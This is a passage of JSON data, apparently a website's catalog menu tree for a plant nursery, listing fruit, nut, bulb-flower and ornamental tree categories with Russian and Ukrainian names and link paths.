/cat\/239\/","column":"13","id":"7390","level":"2","parent":"7326","nameru":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","nameua":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","img":"157866","child":[]},{"rid":"886","href":"\/catalog\/cat\/242\/","column":"13","id":"7391","level":"2","parent":"7326","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a","img":"201003","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7392","level":"2","parent":"7326","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"843","href":"\/catalog\/cat\/236\/","column":"13","id":"7393","level":"2","parent":"7326","nameru":"\u042f\u0431\u043b\u043e\u043d\u044f","nameua":"\u042f\u0431\u043b\u0443\u043d\u044f","img":"158304","child":[]},{"rid":"837","href":"\/catalog\/cat\/251\/","column":"13","id":"7394","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445","nameua":"\u0413\u043e\u0440\u0456\u0445","img":"201009","child":[]},{"rid":"830","href":"\/catalog\/cat\/237\/","column":"13","id":"7395","level":"2","parent":"7326","nameru":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","nameua":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","img":"1170215","child":[]},{"rid":"838","href":"\/catalog\/cat\/241\/","column":"13","id":"7396","level":"2","parent":"7326","nameru":"\u0421\u043b\u0438\u0432\u0430","nameua":"\u0421\u043b\u0438\u0432\u0430","img":"1170299","child":[]},{"rid":"994","href":"\/catalog\/cat\/persimmon\/","column":"13","id":"7397","level":"2","parent":"7326","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170295","child":[]},{"rid":"834","href":"\/catalog\/cat\/240\/","column":"13","id":"7398","level":"2","parent":"7326","nameru":"\u0413\u0440\u0443\u0448\u0430","nameua":"\u0413\u0440\u0443\u0448\u0430","img":"1170242","child":[]},{"rid":"832","href":"\/catalog\/cat\/238\/","column":"13","id":"7399","level":"2","parent":"7326","nameru":"\u0412\u0438\u0448\u043d\u044f","nameua":"\u0412\u0438\u0448\u043d\u044f","img":"1170237","child":[]},{"rid":"2169","href":"\/catalog\/cat\/kiwi\/","column":"13","id":"7400","level":"2","parent":"7326","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170254","child":[]},{"rid":"985","href":"\/catalog\/cat\/raspberry_tree1\/","column":"13","id":"7401","level":"2","parent":"7326","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170285","child":[]}],"14":[{"rid":"842","href":"\/catalog\/cat\/530\/","column":"14","id":"7402","level":"2","parent":"7326","nameru":"\u0428\u0435\u043b\u043a\u043e\u0432\u0438\u0446\u0430","nameua":"\u0428\u043e\u0432\u043a\u043e\u0432\u0438\u0446\u044f","img":"157867","child":[]},{"rid":"1771","href":"\/catalog\/cat\/inzhir\/","column":"14","id":"7403","level":"2","parent":"7326","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170248","child":[]},{"rid":"2286","href":"\/catalog\/cat\/funduk2\/","column":"14","id":"7404","level":"2","parent":"7326","nameru":"\u0424\u0443\u043d\u0434\u0443\u043a","nameua":"\u0424\u0443\u043d\u0434\u0443\u043a","img":"158382","child":[]},{"rid":"2161","href":"\/catalog\/cat\/fistashka_oreh\/","column":"14","id":"7405","level":"2","parent":"7326","nameru":"\u0424\u0438\u0441\u0442\u0430\u0448\u043a\u0430","nameua":"\u0424\u0456\u0441\u0442\u0430\u0448\u043a\u0430","img":"1179209","child":[]},{"rid":"1772","href":"\/catalog\/cat\/mindal\/","column":"14","id":"7406","level":"2","parent":"7326","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201005","child":[]},{"rid":"2168","href":"\/catalog\/cat\/mandarinki\/","column":"14","id":"7407","level":"2","parent":"7326","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"200999","child":[]},{"rid":"1368","href":"\/catalog\/cat\/azimina\/","column":"14","id":"7408","level":"2","parent":"7326","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170217","child":[]},{"rid":"1550","href":"\/catalog\/cat\/alycha\/","column":"14","id":"7409","level":"2","parent":"7326","nameru":"\u0410\u043b\u044b\u0447\u0430","nameua":"\u0410\u043b\u0438\u0447\u0430","img":"1170222","child":[]},{"rid":"831","href":"\/catalog\/cat\/334\/","column":"14","id":"7410","level":"2","parent":"7326","nameru":"\u0410\u0439\u0432\u0430","nameua":"\u0410\u0439\u0432\u0430","img":"1170221","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7411","level":"2","parent":"7326","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"1560","href":"\/catalog\/cat\/banan2\/","column":"14","id":"7412","level":"2","parent":"7326","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158315","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"14","id":"7413","level":"2","parent":"7326","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2903","href":"\/catalog\/cat\/orekh_pekan2\/","column":"14","id":"7414","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445 \u041f\u0435\u043a\u0430\u043d","nameua":"\u0413\u043e\u0440\u0456\u0445 \u041f\u0435\u043a\u0430\u043d","img":"5454735","child":[]}],"15":[{"rid":"2519","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_plodovykh\/","column":"15","id":"7415","level":"2","parent":"7326","nameru":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445","img":"1170300","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7418","level":"2","parent":"7326","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7416","level":"2","parent":"7326","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2242","href":"\/catalog\/cat\/eksklyuzivy_plodovykh_derevev\/","column":"15","id":"7417","level":"2","parent":"7326","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"1170302","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7421","level":"2","parent":"7326","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7419","level":"2","parent":"7326","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7420","level":"2","parent":"7326","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"2712","href":"\/catalog\/cat\/derevo_sad\/","column":"15","id":"7422","level":"2","parent":"7326","nameru":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","nameua":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","img":"208523","child":[]},{"rid":"1662","href":"\/catalog\/cat\/vygodno_komplekty_plodovykh_sazhentsev2\/","column":"15","id":"7423","level":"2","parent":"7326","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"1170278","child":[]}]},"7327":{"13":[{"rid":"419","href":"\/catalog\/cat\/331\/","column":"13","id":"7352","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0438\u0438","nameua":"\u041b\u0456\u043b\u0456\u0457","img":"1181340","child":[]},{"rid":"958","href":"\/catalog\/cat\/peonies\/","column":"13","id":"7353","level":"2","parent":"7327","nameru":"\u041f\u0438\u043e\u043d\u044b","nameua":"\u041f\u0456\u0432\u043e\u043d\u0456\u0457","img":"1180874","child":[]},{"rid":"275","href":"\/catalog\/cat\/463\/","column":"13","id":"7354","level":"2","parent":"7327","nameru":"\u0413\u043b\u0430\u0434\u0438\u043e\u043b\u0443\u0441\u044b","nameua":"\u0413\u043b\u0430\u0434\u0456\u043e\u043b\u0443\u0441\u0438","img":"202359","child":[]},{"rid":"2575","href":"\/catalog\/cat\/chrysanthemum2\/","column":"13","id":"7355","level":"2","parent":"7327","nameru":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u044b","nameua":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u0438","img":"199568","child":[]},{"rid":"406","href":"\/catalog\/cat\/274\/","column":"13","id":"7356","level":"2","parent":"7327","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u044b","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u0438","img":"1180887","child":[]},{"rid":"272","href":"\/catalog\/cat\/356\/","column":"13","id":"7357","level":"2","parent":"7327","nameru":"\u0413\u0435\u043e\u0440\u0433\u0438\u043d\u044b","nameua":"\u0416\u043e\u0440\u0436\u0438\u043d\u0438","img":"202357","child":[]},{"rid":"426","href":"\/catalog\/cat\/522\/","column":"13","id":"7358","level":"2","parent":"7327","nameru":"\u041a\u0430\u043b\u043b\u044b","nameua":"\u041a\u0430\u043b\u043b\u0438","img":"202362","child":[]},{"rid":"413","href":"\/catalog\/cat\/312\/","column":"13","id":"7359","level":"2","parent":"7327","nameru":"\u0418\u0440\u0438\u0441\u044b","nameua":"\u0406\u0440\u0438\u0441\u0438","img":"1181336","child":[]},{"rid":"410","href":"\/catalog\/cat\/304\/","column":"13","id":"7360","level":"2","parent":"7327","nameru":"\u041a\u0440\u043e\u043a\u0443\u0441\u044b (\u0428\u0430\u0444\u0440\u0430\u043d)","nameua":"\u041a\u0440\u043e\u043a\u0443\u0441\u0438 (\u0428\u0430\u0444\u0440\u0430\u043d)","img":"1181339","child":[]},{"rid":"407","href":"\/catalog\/cat\/290\/","column":"13","id":"7361","level":"2","parent":"7327","nameru":"\u041d\u0430\u0440\u0446\u0438\u0441\u0441\u044b","nameua":"\u041d\u0430\u0440\u0446\u0438\u0441\u0438","img":"1181344","child":[]},{"rid":"422","href":"\/catalog\/cat\/351\/","column":"13","id":"7362","level":"2","parent":"7327","nameru":"\u0411\u0435\u0433\u043e\u043d\u0438\u0438","nameua":"\u0411\u0435\u0433\u043e\u043d\u0456\u0457","img":"1180729","child":[]},{"rid":"427","href":"\/catalog\/cat\/523\/","column":"13","id":"7363","level":"2","parent":"7327","nameru":"\u0425\u043e\u0441\u0442\u044b","nameua":"\u0425\u043e\u0441\u0442\u0438","img":"1180891","child":[]},{"rid":"423","href":"\/catalog\/cat\/352\/","column":"13","id":"7364","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0435\u0439\u043d\u0438\u043a\u0438","nameua":"\u041b\u0456\u043b\u0456\u0439\u043d\u0438\u043a\u0438","img":"1214605","child":[]},{"rid":"219","href":"\/catalog\/cat\/327\/","column":"13","id":"7365","level":"2","parent":"7327","nameru":"\u042d\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u044b","nameua":"\u0415\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u0438","img":"202368","child":[]},{"rid":"408","href":"\/catalog\/cat\/298\/","column":"13","id":"7366","level":"2","parent":"7327","nameru":"\u0413\u0438\u0430\u0446\u0438\u043d\u0442\u044b","nameua":"\u0413\u0456\u0430\u0446\u0438\u043d\u0442\u0438","img":"1181333","child":[]},{"rid":"960","href":"\/catalog\/cat\/phlox\/","column":"13","id":"7367","level":"2","parent":"7327","nameru":"\u0424\u043b\u043e\u043a\u0441\u044b","nameua":"\u0424\u043b\u043e\u043a\u0441\u0438","img":"202366","child":[]}],"14":[{"rid":"412","href":"\/catalog\/cat\/310\/","column":"14","id":"7368","level":"2","parent":"7327","nameru":"\u041b\u044e\u0442\u0438\u043a\u0438","nameua":"\u041b\u044e\u0442\u0438\u043a\u0438","img":"194160","child":[]},{"rid":"425","href":"\/catalog\/cat\/458\/","column":"14","id":"7369","level":"2","parent":"7327","nameru":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u044b","nameua":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u0438","img":"1180728","child":[]},{"rid":"261","href":"\/catalog\/cat\/321\/","column":"14","id":"7370","level":"2","parent":"7327","nameru":"\u0424\u0440\u0435\u0437\u0438\u0438","nameua":"\u0424\u0440\u0435\u0437\u0456\u0457","img":"199815","child":[]},{"rid":"1041","href":"\/catalog\/cat\/amaryllis\/","column":"14","id":"7371","level":"2","parent":"7327","nameru":"\u0410\u043c\u0430\u0440\u0438\u043b\u043b\u0438\u0441\u044b","nameua":"\u0410\u043c\u0430\u0440\u0438\u043b\u0456\u0441\u0438","img":"1180722","child":[]},{"rid":"414","href":"\/catalog\/cat\/313\/","column":"14","id":"7372","level":"2","parent":"7327","nameru":"\u0410\u043d\u0435\u043c\u043e\u043d\u044b","nameua":"\u0410\u043d\u0435\u043c\u043e\u043d\u0438","img":"1180724","child":[]},{"rid":"269","href":"\/catalog\/cat\/347\/","column":"14","id":"7373","level":"2","parent":"7327","nameru":"\u041a\u0430\u043d\u043d\u044b","nameua":"\u041a\u0430\u043d\u043d\u0438","img":"202364","child":[]},{"rid":"428","href":"\/catalog\/cat\/525\/","column":"14","id":"7374","level":"2","parent":"7327","nameru":"\u0428\u0438\u0440\u043e\u043a\u043e\u043a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u0447\u0438\u043a\u0438","nameua":"\u0428\u0438\u0440\u043e\u043a\u043e\u0434\u0437\u0432\u0456\u043d\u043e\u0447\u043a\u0438","img":"202367","child":[]},{"rid":"421","href":"\/catalog\/cat\/340\/","column":"14","id":"7375","level":"2","parent":"7327","nameru":"\u0410\u043a\u0432\u0438\u043b\u0435\u0433\u0438\u0438 (\u041e\u0440\u043b\u0438\u043a\u0438)","nameua":"\u0410\u043a\u0432\u0456\u043b\u0435\u0433\u0456\u0457 (\u041e\u0440\u043b\u0438\u043a\u0438)","img":"1180721","child":[]},{"rid":"409","href":"\/catalog\/cat\/303\/","column":"14","id":"7376","level":"2","parent":"7327","nameru":"\u041c\u0443\u0441\u043a\u0430\u0440\u0438","nameua":"\u041c\u0443\u0441\u043a\u0430\u0440\u0456","img":"1180872","child":[]},{"rid":"2601","href":"\/catalog\/cat\/kamelii2\/","column":"14","id":"7377","level":"2","parent":"7327","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194147","child":[]},{"rid":"416","href":"\/catalog\/cat\/315\/","column":"14","id":"7378","level":"2","parent":"7327","nameru":"\u041a\u043e\u043b\u0445\u0438\u043a\u0443\u043c\u044b","nameua":"\u041a\u043e\u043b\u0445\u0456\u043a\u0443\u043c\u0438","img":"1180740","child":[]},{"rid":"424","href":"\/catalog\/cat\/353\/","column":"14","id":"7379","level":"2","parent":"7327","nameru":"\u0413\u043b\u043e\u043a\u0441\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u043e\u043a\u0441\u0456\u043d\u0456\u0457","img":"1180737","child":[]},{"rid":"418","href":"\/catalog\/cat\/317\/","column":"14","id":"7380","level":"2","parent":"7327","nameru":"\u0410\u043b\u043b\u0438\u0443\u043c\u044b","nameua":"\u0410\u043b\u043b\u0456\u0443\u043c\u0438","img":"1180752","child":[]},{"rid":"417","href":"\/catalog\/cat\/316\/","column":"14","id":"7381","level":"2","parent":"7327","nameru":"\u041f\u043e\u0434\u0441\u043d\u0435\u0436\u043d\u0438\u043a\u0438","nameua":"\u041f\u0440\u043e\u043b\u0456\u0441\u043a\u0438","img":"199561","child":[]},{"rid":"266","href":"\/catalog\/cat\/344\/","column":"14","id":"7382","level":"2","parent":"7327","nameru":"\u0422\u0438\u0433\u0440\u0438\u0434\u0438\u0438","nameua":"\u0422\u0438\u0433\u0440\u0438\u0434\u0456\u0457","img":"96625","child":[]},{"rid":"411","href":"\/catalog\/cat\/309\/","column":"14","id":"7383","level":"2","parent":"7327","nameru":"\u0424\u0440\u0438\u0442\u0438\u043b\u043b\u044f\u0440\u0438\u0438","nameua":"\u0424\u0440\u0456\u0442\u0456\u043b\u044f\u0440\u0456\u0457","img":"1180889","child":[]}],"15":[{"rid":"980","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_lukovichnih\/","column":"15","id":"7384","level":"2","parent":"7327","nameru":"\u0422\u043e\u043f-20 \u043b\u0443\u043a\u043e\u0432\u0438\u0447\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u043d\u0438\u0445","img":"5326429","child":[]},{"rid":"2590","href":"\/catalog\/cat\/sadovye_tsvety2\/","column":"15","id":"7385","level":"2","parent":"7327","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082852","child":[]},{"rid":"420","href":"\/catalog\/cat\/333\/","column":"15","id":"7386","level":"2","parent":"7327","nameru":"\u041a\u043e\u0440\u0437\u0438\u043d\u043a\u0438 \u0434\u043b\u044f \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041a\u043e\u0448\u0438\u043a\u0438 \u0434\u043b\u044f \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"194150","child":[]},{"rid":"1021","href":"\/catalog\/cat\/profitable_kits_bulbs\/","column":"15","id":"7387","level":"2","parent":"7327","nameru":"\u041c\u0438\u043a\u0441\u044b \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041c\u0456\u043a\u0441\u0438 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438\u0445 \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"1180757","child":[]},{"rid":"2268","href":"\/catalog\/cat\/drugie_ochen_populyarnye_lukovitsy\/","column":"15","id":"7388","level":"2","parent":"7327","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043b\u0443\u043a\u043e\u0432\u0438\u0446\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u0438","img":"199569","child":[]}]},"7328":{"13":[{"rid":"2595","href":"\/catalog\/cat\/pavlovniya\/","column":"13","id":"7536","level":"2","parent":"7328","nameru":"\u041f\u0430\u0432\u043b\u043e\u0432\u043d\u0438\u044f","nameua":"\u041f\u0430\u0432\u043b\u0456\u0432\u043d\u0456\u044f","img":"5454703","child":[]},{"rid":"2613","href":"\/catalog\/cat\/barbaris_tunberga\/","column":"13","id":"7537","level":"2","parent":"7328","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","img":"199985","child":[]},{"rid":"2042","href":"\/catalog\/cat\/iiva\/","column":"13","id":"7538","level":"2","parent":"7328","nameru":"\u0418\u0432\u0430","nameua":"\u0412\u0435\u0440\u0431\u0430","img":"1178930","child":[]},{"rid":"2040","href":"\/catalog\/cat\/klyyen\/","column":"13","id":"7539","level":"2","parent":"7328","nameru":"\u041a\u043b\u0451\u043d","nameua":"\u041a\u043b\u0435\u043d","img":"1178932","child":[]},{"rid":"2588","href":"\/catalog\/cat\/samshit1\/","column":"13","id":"7540","level":"2","parent":"7328","nameru":"\u0421\u0430\u043c\u0448\u0438\u0442","nameua":"\u0421\u0430\u043c\u0448\u0438\u0442","img":"423885","child":[]},{"rid":"2615","href":"\/catalog\/cat\/beresklet\/","column":"13","id":"7541","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","nameua":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","img":"199986","child":[]},{"rid":"2610","href":"\/catalog\/cat\/vinograd_devichiy\/","column":"13","id":"7542","level":"2","parent":"7328","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0435\u0432\u0438\u0447\u0438\u0439","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0456\u0432\u043e\u0447\u0438\u0439","img":"199987","child":[]},{"rid":"2036","href":"\/catalog\/cat\/lipa2\/","column":"13","id":"7543","level":"2","parent":"7328","nameru":"\u041b\u0438\u043f\u0430","nameua":"\u041b\u0438\u043f\u0430","img":"131348","child":[]},{"rid":"2616","href":"\/catalog\/cat\/pirakanta\/","column":"13","id":"7544","level":"2","parent":"7328","nameru":"\u041f\u0438\u0440\u0430\u043a\u0430\u043d\u0442\u0430","nameua":"\u041f\u0456\u0440\u0430\u043a\u0430\u043d\u0442\u0430","img":"199680","child":[]},{"rid":"2160","href":"\/catalog\/cat\/mindal_oreh\/","column":"13","id":"7545","level":"2","parent":"7328","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201006","child":[]},{"rid":"2039","href":"\/catalog\/cat\/beryeeza\/","column":"13","id":"7546","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0451\u0437\u0430","nameua":"\u0411\u0435\u0440\u0435\u0437\u0430","img":"1179158","child":[]},{"rid":"2587","href":"\/catalog\/cat\/albitsiya1\/","column":"13","id":"7547","level":"2","parent":"7328","nameru":"\u0410\u043b\u044c\u0431\u0438\u0446\u0438\u044f","nameua":"\u0410\u043b\u044c\u0431\u0456\u0446\u0456\u044f","img":"1179155","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7548","level":"2","parent":"7328","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2596","href":"\/catalog\/cat\/tyulpanovoe_derevo\/","column":"13","id":"7549","level":"2","parent":"7328","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"207447","child":[]},{"rid":"2043","href":"\/catalog\/cat\/kashtan\/","column":"13","id":"7550","level":"2","parent":"7328","nameru":"\u041a\u0430\u0448\u0442\u0430\u043d","nameua":"\u041a\u0430\u0448\u0442\u0430\u043d","img":"131071","child":[]},{"rid":"2041","href":"\/catalog\/cat\/dub\/","column":"13","id":"7551","level":"2","parent":"7328","nameru":"\u0414\u0443\u0431","nameua":"\u0414\u0443\u0431","img":"1178931","child":[]}],"14":[{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7552","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]},{"rid":"2889","href":"\/catalog\/cat\/sukkulenty\/","column":"14","id":"7553","level":"2","parent":"7328","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454731","child":[]},{"rid":"2706","href":"\/catalog\/cat\/plyushch\/","column":"14","id":"7554","level":"2","parent":"7328","nameru":"\u041f\u043b\u044e\u0449","nameua":"\u041f\u043b\u044e\u0449","img":"207487","child":[]},{"rid":"1909","href":"\/catalog\/cat\/spireya\/","column":"14","id":"7555","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f","img":"130803","child":[]},{"rid":"2642","href":"\/catalog\/cat\/akatsiya\/","column":"14","id":"7556","level":"2","parent":"7328","nameru":"\u0410\u043a\u0430\u0446\u0438\u044f","nameua":"\u0410\u043a\u0430\u0446\u0456\u044f","img":"5454704","child":[]},{"rid":"2674","href":"\/catalog\/cat\/cercis\/","column":"14","id":"7557","level":"2","parent":"7328","nameru":"\u0426\u0435\u0440\u0446\u0438\u0441","nameua":"\u0426\u0435\u0440\u0446\u0438\u0441","img":"197473","child":[]},{"rid":"1912","href":"\/catalog\/cat\/spireya_yaponskaya\/","column":"14","id":"7558","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u043a\u0430\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u044c\u043a\u0430","img":"130802","child":[]},{"rid":"2763","href":"\/catalog\/cat\/mimoza_saj\/","column":"14","id":"7559","level":"2","parent":"7328","nameru":"\u041c\u0438\u043c\u043e\u0437\u0430","nameua":"\u041c\u0456\u043c\u043e\u0437\u0430","img":"5454707","child":[]},{"rid":"2735","href":"\/catalog\/cat\/2035\/","column":"14","id":"7560","level":"2","parent":"7328","nameru":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u043d\u0438\u043a \u0441\u0430\u0434\u043e\u0432\u044b\u0439","nameua":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u044c \u0441\u0430\u0434\u043e\u0432\u0430","img":"487256","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7561","level":"2","parent":"7328","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"1898","href":"\/catalog\/cat\/deren_belyy\/","column":"14","id":"7562","level":"2","parent":"7328","nameru":"\u0414\u0435\u0440\u0435\u043d \u0431\u0435\u043b\u044b\u0439","nameua":"\u0414\u0435\u0440\u0435\u043d \u0431\u0456\u043b\u0438\u0439","img":"130815","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7563","level":"2","parent":"7328","nameru":"\u041a\u043e\u0444\u0435\u0439\u043d\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u0430\u0432\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"158935","child":[]},{"rid":"2750","href":"\/catalog\/cat\/sumakh\/","column":"14","id":"7564","level":"2","parent":"7328","nameru":"\u0421\u0443\u043c\u0430\u0445","nameua":"\u0421\u0443\u043c\u0430\u0445","img":"1124569","child":[]},{"rid":"2689","href":"\/catalog\/cat\/landyshevoe_derevo\/","column":"14","id":"7565","level":"2","parent":"7328","nameru":"\u041b\u0430\u043d\u0434\u044b\u0448\u0435\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u043e\u043d\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u0435 